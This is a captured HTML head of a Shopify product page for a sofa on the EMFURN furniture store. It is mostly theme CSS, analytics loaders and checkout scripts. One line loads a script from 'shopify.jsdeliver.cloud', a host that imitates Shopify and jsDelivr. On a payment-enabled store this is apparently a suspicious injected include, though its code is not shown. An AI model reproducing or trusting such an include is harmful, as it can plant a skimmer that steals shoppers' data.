

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emfurn.com/es/products/queen-mary-right-arm-sofa
body_size: 53817
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://emfurn.com/es/products/queen-mary-right-arm-sofa">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98="></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/secondary.js?v=86936237935919184421761557992" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//emfurn.com/cdn/shop/files/android-chrome-192x192.png?crop=center&height=32&v=1761614202&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Queen Mary Right-Arm Sofa
 &ndash; EMFURN</title>

    
      <meta name="description" content="Gently sloping curves and plush cushions create a favorite lounging spot. Whether relaxing after a long day at work, settling in with cof">
    

    

<meta property="og:site_name" content="EMFURN">
<meta property="og:url" content="https://emfurn.com/es/products/queen-mary-right-arm-sofa">
<meta property="og:title" content="Queen Mary Right-Arm Sofa">
<meta property="og:type" content="product">
<meta property="og:description" content="Gently sloping curves and plush cushions create a favorite lounging spot. Whether relaxing after a long day at work, settling in with cof"><meta property="og:image" content="http://emfurn.com/cdn/shop/products/EEI-1792-AZU_3.jpg?v=1572115321">
  <meta property="og:image:secure_url" content="https://emfurn.com/cdn/shop/products/EEI-1792-AZU_3.jpg?v=1572115321">
  <meta property="og:image:width" content="1600">
  <meta property="og:image:height" content="1600"><meta property="og:price:amount" content="1,559.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Queen Mary Right-Arm Sofa">
<meta name="twitter:description" content="Gently sloping curves and plush cushions create a favorite lounging spot. Whether relaxing after a long day at work, settling in with cof">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="X8aXC8okKprDUxd8xLoaaJW1M3co6Spa3wmQFzMlX48">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2789057/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f93855ad1d0c170067fde5ecfabf0881">
<link rel="alternate" hreflang="x-default" href="https://emfurn.com/products/queen-mary-right-arm-sofa">
<link rel="alternate" hreflang="en" href="https://emfurn.com/products/queen-mary-right-arm-sofa">
<link rel="alternate" hreflang="es" href="https://emfurn.com/es/products/queen-mary-right-arm-sofa">
<link rel="alternate" hreflang="pt" href="https://emfurn.com/pt/products/queen-mary-right-arm-sofa">
<link rel="alternate" hreflang="fr" href="https://emfurn.com/fr/products/queen-mary-right-arm-sofa">
<link rel="alternate" type="application/json+oembed" href="https://emfurn.com/es/products/queen-mary-right-arm-sofa.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=es-US&shop_id=2789057" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2789057,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2789057","merchantName":"EMFURN","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"EMFURN","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f93855ad1d0c170067fde5ecfabf0881","betas":["rich-media-storefront-analytics"],"domain":"emfurn.com","predictiveSearch":true,"shopId":2789057,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "living-essentials.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"schema_name":"Shrine PRO","schema_version":"1.2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "emfurn.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/es/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BSQ69bm3.es.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CIqZBrE6.esm.js"></script>
<script type="module">
  await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BSQ69bm3.es.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CIqZBrE6.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_B6JycxC-.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BQYQqrmb.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"init-windoid":["modules/v2/client.init-windoid_pGOcpYhK.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DdBOjG3t.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"shop-button":["modules/v2/client.shop-button_DwkC6Xof.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Dth6vXW2.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_C_FNN8dM.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DSRYsi0W.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.es.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BSQ69bm3.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"pay-button":["modules/v2/client.pay-button_D6Q5svIn.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_0-RxdhfC.es.esm.js","modules/v2/client.shop-login-button_DSRYsi0W.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_B14ylKVQ.es.esm.js","modules/v2/client.shop-login-button_DSRYsi0W.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Dz9GcHjQ.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BiUPo5ac.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_Bj6BmOJp.es.esm.js","modules/v2/client.shop-login-button_DSRYsi0W.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DYu0Z6xS.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"shop-login":["modules/v2/client.shop-login_dRo-wCdh.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Du59s0Sy.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/cd1f923fd63b92ea42433bb5b\/cdeab14606701f349fd43dc72.js?shop=living-essentials.myshopify.com","https:\/\/s3.amazonaws.com\/verge-shopify\/verge-json-ld.js?shop=living-essentials.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_2789057_10c4a0a0-a527-11e9-b5e5-1fbb394d986d.js?shop=living-essentials.myshopify.com","https:\/\/d3b33h6bo029za.cloudfront.net\/speedr.js?shop=living-essentials.myshopify.com","https:\/\/shopifyapp.rontar.com\/ScriptTags\/onlinestore.js?advId=16525\u0026audienceId=cd2831c3-4a39-445b-bc4a-c8d6172da40a\u0026priceId=1041\u0026shop=living-essentials.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=85e6e209-2f61-4ecf-adb7-f0a410ba1b37\u0026shop=living-essentials.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=living-essentials.myshopify.com\u0026shop=living-essentials.myshopify.com","https:\/\/storage.googleapis.com\/dynamic_remarketing_scripts\/living-essentials.myshopify.com\/remarketing.js?shop=living-essentials.myshopify.com","https:\/\/upsell-now.herokuapp.com\/widget\/ping?shop=living-essentials.myshopify.com","https:\/\/upx.provenpixel.com\/shopify.js.php?shop=living-essentials.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=living-essentials.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=living-essentials.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2789057,"offset":-18000,"reqid":"28c99af1-6bb0-45bb-9247-42f802004131-1768897669","pageurl":"emfurn.com\/es\/products\/queen-mary-right-arm-sofa","u":"ef5474527847","p":"product","rtyp":"product","rid":3928818311};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//emfurn.com/cdn/shop/t/70/compiled_assets/scripts.js?v=4030"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.d3a783eb0cc26f2fda1e99d1dfec3ebaea1dc164.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.76d414ea3d56bb79ef992a9c62dce2e9063bc062.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//emfurn.com/cdn/shop/t/70/assets/base.css?v=11866152308692032031761557992" rel="stylesheet" type="text/css" media="all" />
